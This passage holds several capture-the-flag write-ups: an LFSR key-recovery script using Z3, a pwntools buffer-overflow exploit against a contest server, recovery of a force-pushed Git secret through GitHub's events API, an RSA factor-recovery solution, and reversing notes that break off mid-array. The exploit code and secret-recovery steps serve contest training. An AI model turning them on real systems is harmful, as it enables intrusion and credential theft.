def clock(self): o = self.f() self.NFSR = self.NFSR[1: ] + [self.LFSR[0] ^ self.g()] self.LFSR = self.LFSR[1: ] + [_sum(self.LFSR[i] for i in self.TAP)] return o
class Generator2: def __init__(self, key): assert len(key) == 64 self.NFSR = key[: 16] self.LFSR = key[16: ] self.TAP = [0, 35] self.f_IN = [0, 10, 20, 30, 40, 47] self.f_OUT = [[0, 1, 2, 3], [0, 1, 2, 4, 5], [0, 1, 2, 5], [0, 1, 2], [0, 1, 3, 4, 5], [0, 1, 3, 5], [0, 1, 3], [0, 1, 4], [0, 1, 5], [0, 2, 3, 4, 5], [ 0, 2, 3], [0, 3, 5], [1, 2, 3, 4, 5], [1, 2, 3, 4], [1, 2, 3, 5], [1, 2], [1, 3, 5], [1, 3], [1, 4], [1], [2, 4, 5], [2, 4], [2], [3, 4], [4, 5], [4], [5]] self.TAP2 = [[0, 3, 7], [1, 11, 13, 15], [2, 9]] self.h_IN = [0, 2, 4, 6, 8, 13, 14] self.h_OUT = [[0, 1, 2, 3, 4, 5], [0, 1, 2, 4, 6], [1, 3, 4]]
def f(self): x = [self.LFSR[i] for i in self.f_IN] return _sum(_prod(x[i] for i in j) for j in self.f_OUT) def h(self): x = [self.NFSR[i] for i in self.h_IN] return _sum(_prod(x[i] for i in j) for j in self.h_OUT)
def g(self): x = self.NFSR return _sum(_prod(x[i] for i in j) for j in self.TAP2)
def clock(self): self.LFSR = self.LFSR[1: ] + [_sum(self.LFSR[i] for i in self.TAP)] self.NFSR = self.NFSR[1: ] + [self.LFSR[1] ^ self.g()] return self.f() ^ self.h()
class Generator3: def __init__(self, key: list): assert len(key) == 64 self.LFSR = key self.TAP = [0, 55] self.f_IN = [0, 8, 16, 24, 32, 40, 63] self.f_OUT = [[1], [6], [0, 1, 2, 3, 4, 5], [0, 1, 2, 4, 6]]
def f(self): x = [self.LFSR[i] for i in self.f_IN] return _sum(_prod(x[i] for i in j) for j in self.f_OUT)
def clock(self): self.LFSR = self.LFSR[1: ] + [_sum(self.LFSR[i] for i in self.TAP)] return self.f()
class zer0lfsr: def __init__(self, msk: int, t: int): if t == 1: self.g = Generator1(n2l(msk, 64)) elif t == 2: self.g = Generator2(n2l(msk, 64)) else: self.g = Generator3(n2l(msk, 64)) self.t = t
def next(self): for i in range(self.t): o = self.g.clock() return o
class Task(socketserver.BaseRequestHandler): def __init__(self, *args, **kargs): super().__init__(*args, **kargs)
def proof_of_work(self): random.seed(urandom(8)) proof = ''.join([random.choice(string.ascii_letters + string.digits + '!#$%&*-?') for _ in range(20)]) digest = sha256(proof.encode()).hexdigest() self.dosend('sha256(XXXX + {}) == {}'.format(proof[4: ], digest)) self.dosend('Give me XXXX:') x = self.request.recv(10) x = (x.strip()).decode('utf-8') if len(x) != 4 or sha256((x + proof[4: ]).encode()).hexdigest() != digest: return False return True
def dosend(self, msg): try: self.request.sendall(msg.encode('latin-1') + b'\n') except: pass
def timeout_handler(self, signum, frame): raise TimeoutError
def handle(self): try: signal.signal(signal.SIGALRM, self.timeout_handler) signal.alarm(30) if not self.proof_of_work(): self.dosend('You must pass the PoW!') return signal.alarm(50) available = [1, 2, 3] for _ in range(2): self.dosend('which one: ') idx = int(self.request.recv(10).strip()) assert idx in available available.remove(idx) msk = random.getrandbits(64) lfsr = zer0lfsr(msk, idx) for i in range(5): keystream = '' for j in range(1000): b = 0 for k in range(8): b = (b << 1) + lfsr.next() keystream += chr(b) self.dosend('start:::' + keystream + ':::end') hint = sha256(str(msk).encode()).hexdigest() self.dosend('hint: ' + hint) self.dosend('k: ') guess = int(self.request.recv(100).strip()) if guess != msk: self.dosend('Wrong ;(') self.request.close() else: self.dosend('Good :)') self.dosend(flag) except TimeoutError: self.dosend('Timeout!') self.request.close() except: self.dosend('Wtf?') self.request.close()
class ThreadedServer(socketserver.ForkingMixIn, socketserver.TCPServer): pass
if __name__ == "__main__": HOST, PORT = '0.0.0.0', 31337 server = ThreadedServer((HOST, PORT), Task) server.allow_reuse_address = True server.serve_forever()
```### Challenge
The server first asks for a proof of work. Then you need to specify an index between 1 and 3. This index determines the Generator that will be used as your LFSR. The server will then send you 5 times 1000 bytes of the LFSR (so 40000 LFSR output bits). It will also return a hash of the key you need to guess as a hint. If you guess the key correctly, you have to choose another index that you did not yet use. The whole thing repeats and if you got both keys correct, you are given the flag.
### Solution Script
We solve the challenge using the Z3 SMT solver. First, the script solves the proof of work challenge using brute-force. It then converts the character encoded bytes into a list of bits. We use only a small amount of the 40k bits (200 seemed to be enough) as constraints for Z3. Using all of the bits would take too much time to solve. I chose Generator3 and Generator1 as targets, because they worked reasonably fast with Z3. I had to modify the function ```n2l(x, l)``` from the task script since the format string did not work with the BitVec from Z3. ```n2l(x, l)``` converts an integer into a bit list.
```pythonfrom pwn import *from hashlib import sha256from itertools import productimport reimport z3import bitarrayimport random
# this was modified to be able to use z3def n2l(x, l): if isinstance(x, int): return list(map(int, '{{0:0{}b}}'.format(l).format(x))) return [z3.Extract(i, i, x) for i in reversed(range(l))]
host = args.HOST or '111.186.59.28'port = int(args.PORT or 31337)
def start(): return connect(host, port)
def solve_proof_of_work(proof_of_work_line) : hashable_suffix = re.search('sha256\(XXXX \+ (.*)\) ==', proof_of_work_line).group(1) hash = re.search('== (.*)', proof_of_work_line).group(1) alphabet = (string.ascii_letters + string.digits + '!#$%&*-?') for hashable_prefix in product(alphabet, repeat=4) : current_hash_in_hex = sha256((''.join(hashable_prefix) + hashable_suffix).encode()).hexdigest() if current_hash_in_hex == hash : return ''.join(hashable_prefix)
def bytes_to_bit_list(bytes) : ba = bitarray.bitarray() ba.frombytes(bytes) return ba.tolist()
def test_if_keystreams_matches_output_bits(keystreams, output_bits) : keystreams_test = [] test_index = 0 for i in range(5): tmp_keystream = b"" for j in range(1000): b = 0 for k in range(8): b = (b << 1) + lfsr_output_bits[test_index] test_index += 1 tmp_keystream += b.to_bytes(1, 'big') keystreams_test.append(tmp_keystream) return keystreams_test == keystreams_test
def solve_with_z3(lfsr_output_bits, generator_index, prefix_bits_to_check) : msk = z3.BitVec('msk', 64) lfsr = zer0lfsr(msk, generator_index)
solver = z3.Solver()
for i in range(prefix_bits_to_check): solver.add(lfsr_output_bits[i] == lfsr.next()) log.info("solver.check(): %s", solver.check())
model = solver.model()
log.info("model: %s", model)
return model.evaluate(msk).as_long()
io = start()
proof_of_work_line = io.recvline(keepends=False).decode("utf-8")io.recvline()
proof = solve_proof_of_work(proof_of_work_line)io.sendline(proof)
prefix_bits_to_check = 200generator_indices = [3, 1]for generator_index in generator_indices : io.recvline() # which one: io.sendline(str(generator_index)) # choose Generator[generator_index]
keystreams = [] for i in range(5) : start = io.recvn(8) keystream = io.recvn(1000) end = io.recvn(7) #including the next line byte keystreams.append(keystream) hint_line = io.recvline(keepends=False).decode("utf-8") hint = re.search('hint: (.*)', hint_line).group(1)
io.recvline() #k:
lfsr_output_bits = [] for i in range(5) : lfsr_output_bits += bytes_to_bit_list(keystreams[i])
assert test_if_keystreams_matches_output_bits(keystreams, lfsr_output_bits)
solved_msk = solve_with_z3(lfsr_output_bits, generator_index, prefix_bits_to_check) log.info("solved_msk: %s", solved_msk)
hint_compare = sha256(str(solved_msk).encode()).hexdigest() log.info("hint_compare: %s", hint_compare) log.info("hint: %s", hint)
io.sendline(str(solved_msk))
maybe_good = io.recvline(keepends=False) # Good :) log.info("maybe_good: %s", maybe_good) flag = io.recvline(keepends=False)log.info("flag: %s", flag)io.shutdown()``` |
# Honors ABCs
#### Category : binex#### Points : 75 points (254 solves)#### Author : Edward Feng
## ChallengeHere at BCA, we don't deal with normal classes. Everything is at the honors level or above! Let's start by learning about the alphabet.
And by learning, we obviously mean testing. Don't cheat!
- [honors-abcs.c](https://objects.bcactf.com/bcactf2/honors-abcs/honors-abcs.c)- [honors-abcs](https://objects.bcactf.com/bcactf2/honors-abcs/honors-abcs)- `nc bin.bcactf.com 49155`
## SolutionThis was a simple buffer overflow exploit.
#### Vulnerable code```cpp puts("╔════════════════════════╗"); puts("║ THE QUIZ ║"); puts("║ ║"); puts("║ 1) Recite the alphabet ║"); puts("╚════════════════════════╝"); puts(""); printf("Answer for 1: "); gets(response);
for (int i = 0; i < 26; ++i) { if (response[i] == 0) break; if (response[i] != correct[i]) break;
grade = i * 4; }````gets` is being used in the code, so we can overwrite the variable `grade` using it.
#### flag code```cppelse if (grade == 100) { puts("Perfect score!"); puts("You are an model BCA student."); } else { puts("How did you end up here?"); sleep(2); puts("You must have cheated!"); sleep(2); puts("Let me recite the BCA plagarism policy."); sleep(2);
FILE *fp = fopen("flag.txt", "r");```
#### Getting flag.txtSo clearly, we don't need to assign a particular value to `grade` so we can just send a lot of `A`s and we should get the flag.
```python#!/usr/bin/python2from pwn import *host = "bin.bcactf.com"port = 49155s = remote(host, port)s.recvuntil("Answer for 1: ")s.sendline("A"*200)s.recvuntil("BCA plagarism policy.")print(s.recvuntil("bcactf{")[-7:] + s.recvuntil("}"))```
```bash$ python get_flag.py[+] Opening connection to bin.bcactf.com on port 49155: Donebcactf{now_i_know_my_A_B_Cs!!_next_time_wont_you_cheat_with_me??}[*] Closed connection to bin.bcactf.com port 49155```
flag : `bcactf{now_i_know_my_A_B_Cs!!_next_time_wont_you_cheat_with_me??}`
[Original Writeup](https://github.com/p1xxxel/ctf-writeups/tree/main/2021/BCACTF%202.0/Honors%20ABCs) |
Originally posted at [https://github.com/epicleet/write-ups/blob/master/2021/0ctf-tctf-quals/GutHib/README.md](https://github.com/epicleet/write-ups/blob/master/2021/0ctf-tctf-quals/GutHib/README.md).
## Solution
The challenge shows a repository where the author seemingly checked in a secret and later removed it using [bfg](https://rtyley.github.io/bfg-repo-cleaner/) + force push.
As shown in [this StackOverflow answer](https://stackoverflow.com/questions/872565/remove-sensitive-files-and-their-commits-from-git-history/32840254#32840254), force-pushing is not enough to remove the secret from GitHub. By accessing `https://github.com/:org/:repo/commit/{sha}`, one can still visualize the commit. Moreover, the commit ids are still visible in GitHub APIs.
According to https://docs.github.com/en/rest/reference/activity, one can list all event from a repository by querying the `https://api.github.com/repos/:org/:repo/events`. The results are paginated and the `page` parameter defines which page to fetch.
After fetching the first 4 pages of the events, we see a `CreatedEvent`, this seems to be the last page.
```json[ { "id": "17020911707", "type": "CreateEvent", "actor": { "id": 7986667, "login": "HenryzhaoH", "display_login": "HenryzhaoH", "gravatar_id": "", "url": "https://api.github.com/users/HenryzhaoH", "avatar_url": "https://avatars.githubusercontent.com/u/7986667?" }, "repo": { "id": 382436656, "name": "awesome-ctf/TCTF2021-Guthib", "url": "https://api.github.com/repos/awesome-ctf/TCTF2021-Guthib" }, "payload": { "ref": null, "ref_type": "repository", "master_branch": "master", "description": null, "pusher_type": "user" }, "public": false, "created_at": "2021-07-02T18:53:28Z", "org": { "id": 86848883, "login": "awesome-ctf", "gravatar_id": "", "url": "https://api.github.com/orgs/awesome-ctf", "avatar_url": "https://avatars.githubusercontent.com/u/86848883?" } }]```
We now proceed to find all possible commit ids present in the events
```$ grep -ho '[a-f0-9]\{40\}' repoevents*.json | sort | uniq2ab09dd2f56b64a47447dbe49caeb48710c9fcfe355bcf4ef7cb32e18064ffc76b484b2faf651c4e4bc62aa59208d02219e6e8b83622afcf14c752ac4d9ccc752eb581578209377dc722ebf2b88fdc735d6f35f6f901cd2c94bd8fd50aff64f8c179bff56442a84e359a19c4aeb1ef792a04bb92061409266ae87cd1d9b35cfdca4f56f8d8ac78508a404a8b71b64665ec865ce8c15c11f44e76b6b1c4d56bdf78d0c3836d286188b15a774cc58c8dc79e117f518cd3af6b9cee40cb070b317e6e9cd398ab95632c932795a9ea18ee35ae0f5339973ef0d2d9dd9bcaa17ed270522072895e5e2b11b6fdd0e9a210fdfbb0fa86265392dbbbc5c0d8c5a1344bf8a592c4aabeb0adbb133a503e280b341c3ca69bf2ae9db061bee074d40dbd6d4d82844fa9c28fb69a0abed1c9d7377a55f88ce0a97e993817d16c61d6f96a5085da883505ed6754f328296cac1ddb203593473967e620525f9f5576859318e1ea836ca0a60a357d95e7342f33268d4443c91c3a86e92ae171a75aeed0```
Trying each of the found commits in `https://github.com/awesome-ctf/TCTF2021-Guthib/commit/{sha}`, we end up finding the flag being removed in https://github.com/awesome-ctf/TCTF2021-Guthib/commit/6442a84e359a19c4aeb1ef792a04bb9206140926

`flag{ZJaNicLjnDytwqosX8ebwiMdLGcMBL}`
Summary:
```curl 'https://api.github.com/repos/awesome-ctf/TCTF2021-Guthib/events?page=1' > repoevents-1.jsoncurl 'https://api.github.com/repos/awesome-ctf/TCTF2021-Guthib/events?page=2' > repoevents-2.jsoncurl 'https://api.github.com/repos/awesome-ctf/TCTF2021-Guthib/events?page=3' > repoevents-3.jsoncurl 'https://api.github.com/repos/awesome-ctf/TCTF2021-Guthib/events?page=4' > repoevents-4.jsonless repoevents-4.jsonless repoevents-3.jsongrep -ho '[a-f0-9]\{40\}' repoevents*.json | sort | uniq``` |
# regulus-satrapa## Description```Do you like milk?```## Files:- [output.txt](output.txt)- [regulus-satrapa.py](regulus-satrapa.py)
Looking the source code, it is a typical RSA challenge:```pyfrom Crypto.Util.number import *import binasciiflag = open('flag.txt','rb').read()p = getPrime(1024)q = getPrime(1024)n = p*qe = 2**16+1pt = int(binascii.hexlify(flag).decode(),16)print(p>>512)print(q%(2**512))print(n, e)print(pow(pt,e,n))```But it only give us the public key (n,e) and `p >> 512` , `q % 2^512`
Which means it give us the **top and bottom 512 bits of both factors!**
So how we use these two values to recover both factors?
## Recover factorsWe know that `n = pq`, but this case we add modulus 2^512:

We know lower bits of `q`, but we cannot directly divide in modulus
Thats means we need to find **inverse modulus** of `q` then multiply `n` then we can find lower bits of `p`
Thanks to Python Crypto library, calculate this is easy:```pyfrom Crypto.Util.number import inversep_high = 10782851882643568436690840861500470716392138950798808847901800880356088489358510127370728036479767973147003063168467186230765513438172292951359505497400115q_low = 156706242812597368863822639576094365104687347205289704754937898429597824385199919052246554900504787988024439652223718201546746425116946202916886816790677n = 20478919136950514294245372495162786227530374921935352984649681539174637614643555669008696530509252361041808530044811858058082236333967101803171893140577890580969033423481448289254067496901793538675705761458273359594646496576699260837347827885664785268524982706033238656594857347183110547622966141595910495419030633639738370191942836112347256795752107944630943134049527588823032184661809251580638724245630054912896260630873396364113961677176216533916990437967650967366883162620646560056820169862154955001597314689326441684678064934393012107591102558185875890938130348512800056137808443281706098125326248383526374158851
p_low = n * inverse(q_low,2**512) % 2**512 ```Then add the lower bits with higher bits:```pyp = p_high << 512 | p_low```After that find `q` with `n` divide by `p`, then calculate `d` to decrypt the flag!
```pyq = n // passert(n==p*q)phi = (p-1)*(q-1)d = inverse(e,phi)print(long_to_bytes(pow(c,d,n)))# b'flag{H4lf_4nd_H4lf}'```Thats the flag! [Full python script](solve.py)
## Flag```flag{H4lf_4nd_H4lf}```
## Alternative solutionAnother solution is to calculate the high bits of `q` using high bits of `p`
Just `n` divide by high bits `p` then ignore the lower bits and add it with the high bits of `q`:
```pyq_high = n//(p_high<<512) >> 512q = q_high << 512 | q_low``` But this method might need to minus few value because of the lower bits missing
Example if n=1234\*5678=7006652```We know p=12?? q=??787006652 / 1200 = 583858 - 2 = 56```But in this case no need to minus it is good:```pyq_high = n//(p_high<<512) >> 512q = q_high << 512 | q_lowp = n // qassert(n==p*q)phi = (p-1)*(q-1)d = inverse(e,phi)print(long_to_bytes(pow(c,d,n)))``` |
# extended-fibonacci-sequence-2 (186 solves / 417 points)**Description :** *fibs r so much fun here's another one*
**Given files :** *Extended Fibonacci Sequence 2 ACTUALLY ACTUALLY ACTUALLY NEW.pdf*
### Write-up :This challenge is pretty straightforward, you just need to code the given formulas given in the pdf explaining the problem. No particular optimization is needed here to solve the challenge, you can find an example (***fibs.py***) of a very basic (unoptimized) solution including how to interact with the remote server.
You can see below an example of the result of the mentioned script :

`flag{i_n33d_a_fl4g._s0m3b0dy_pl3ase_giv3_m3_4_fl4g.}` |
# RedPwn Dimensionality Write Up
## Details:
Jeopardy style CTF
Category: Reverse Engineering
## Write up:
Looking into the main function I saw:
```c__int64 __fastcall main(int a1, char **a2, char **a3){ int v3; int v4; _BYTE *v5; char v6; int v7; __int8 v8; __int64 result; __m128i v10; char v11; unsigned __int8 v12; char input[40]; unsigned __int64 v14;
v14 = __readfsqword(0x28u);
fgets(input, 29, stdin); // Read in data, with a length of 29 if ( checkInputFunction(input, 29LL, v3) ) // check function { puts(":)"); createCharMatrix(&v10, (__int64)input, 28uLL); v4 = v12; // set v4 to 0 v5 = &flag; // set v5 to the address of the flag (points at first char) v6 = v11 + 1 - (unsigned __int8)&flag; // sets v6 to 0xA1 (161) do { v7 = v10.m128i_u8[(unsigned __int8)(v6 + (_BYTE)v5)];// gets the value from the matrix // uses 0xA1 and the current character v4 += v7; // adds the number we just got to v4 v8 = v10.m128i_i8[(unsigned __int8)v4]; // using v4 look up the value for v8 v10.m128i_i8[(unsigned __int8)(v6 + (_BYTE)v5)] = v8;// sets the value at the first look up index to the value of the second look up v10.m128i_i8[(unsigned __int8)v4] = v7; // sets the value of the second lookup to the first lookup *v5++ ^= v10.m128i_u8[(unsigned __int8)(v8 + v7)];// xors the flags current value with the value at index v7+v8, then increments the flag pointer } while ( (char *)&flag + 41 != v5 ); // for the length of the flag fwrite(&flag, 1uLL, 41uLL, stdout); // writes the flag, length of 41 putc('\n', stdout); // print new line result = 0LL; // set result to 0 } else // not the right flag { puts(":("); result = 1LL; // set result to 1 } return result;}```
I then saw that the checkInputFunction (which I renamed to this) was the following:
```cbool __fastcall checkInputFunction(char *inputString, __int64 a2, int a3){ int v3; __int64 v4; int v5; char v6; char *v7; int v8; bool result; char v10;
v3 = dword_55B4ED0E508C * dword_55B4ED0E508C * dword_55B4ED0E508C;// dword_564ED4C3608C seems to always be 0Bh (will be 0x533) if ( v3 > 0 ) // this should always be hit since 0x0B*0x0B*0x0B will always be greater than 0 { v4 = 1LL; while ( 1 ) { v5 = v4; if ( v3 == v4 ) break; if ( *((_BYTE *)&unk_55B4ED0E307F + ++v4) == 2 ) { a3 = v5; break; } } } v6 = *inputString; // set v6 to the first character of the input string v7 = inputString + 1; // set to the input minus the first character v8 = dword_55B4ED0E508C * dword_55B4ED0E508C; // sets v8 to 121 (11*11) if ( *inputString ) { while ( 1 ) // current character in input string { switch ( v6 ) { case 'b': // if character is b v8 = -(dword_55B4ED0E508C * dword_55B4ED0E508C);// set v8 to -121 break; case 'd': // if character is d v8 = dword_55B4ED0E508C; // st v8 to 11 break; case 'f': // if character is f v8 = dword_55B4ED0E508C * dword_55B4ED0E508C;// set v8 to 121 break; case 'l': // if character is l v8 = -1; // set v8 to -1 break; case 'r': // if character is r v8 = 1; // set v8 to 1 break; case 'u': // if character is u v8 = -dword_55B4ED0E508C; // set v8 to -11 break; default: // if character is none of the above break; } a3 += v8; // adds the value of v8 to a3 (a3 starts at 0) result = a3 < 0 || a3 > v3; // if a3 is less than 0 or greater than 1331 set to true if ( result ) // if true then exit the loop and sets return to false break; v10 = byte_55B4ED0E3080[a3]; // use a3 to look up an array and set v10 to that value if ( !v10 ) // if v10 is false (0) then return the last result (will be false), need to make sure not to hit this return result; v6 = *v7++; // increment v6 to the next character if ( !v6 ) // if v6 is no longer a character jump to the end and see if v10 is 3 goto LABEL_12; } result = 0; } else { v10 = byte_55B4ED0E3080[a3]; // get v10 from the array againLABEL_12: result = v10 == 3; // set result to whether v10 equals 3 } return result;}```
After commenting the two functions I started getting to work. The first thing I did was extract the byte_55B4ED0E3080 array.
This array was used for making the "path" to the final check where the value in the array was 3 when the index was the sum of the characters.
From this we extracted an array of all the indices that we could access (any that were not 0):
```pythonv10Arr = [0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x02, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x01, 0x01, 0x01, 0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x01, 0x01, 0x01, 0x00, 0x01, 0x01, 0x01, 0x01, 0x01, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x01, 0x01, 0x01, 0x01, 0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x01, 0x01, 0x00, 0x01, 0x01, 0x01, 0x01, 0x01, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x01, 0x01, 0x01, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x01, 0x01, 0x01, 0x00, 0x01, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x01, 0x01, 0x01, 0x01, 0x01, 0x00, 0x01, 0x01, 0x01, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x01, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x01, 0x01, 0x01, 0x01, 0x01, 0x01, 0x01, 0x01, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x01, 0x01, 0x01, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x01, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x01, 0x01, 0x01, 0x01, 0x00, 0x01, 0x01, 0x01, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x01, 0x01, 0x01, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x01, 0x01, 0x01, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x01, 0x01, 0x01, 0x01, 0x01, 0x01, 0x01, 0x01, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x01, 0x01, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x01, 0x00, 0x01, 0x00, 0x00, 0x01, 0x01, 0x01, 0x01, 0x01, 0x00, 0x01, 0x00, 0x01, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x01, 0x00, 0x00, 0x01, 0x00, 0x01, 0x01, 0x01, 0x00, 0x01, 0x01, 0x01, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x01, 0x00, 0x01, 0x01, 0x01, 0x01, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 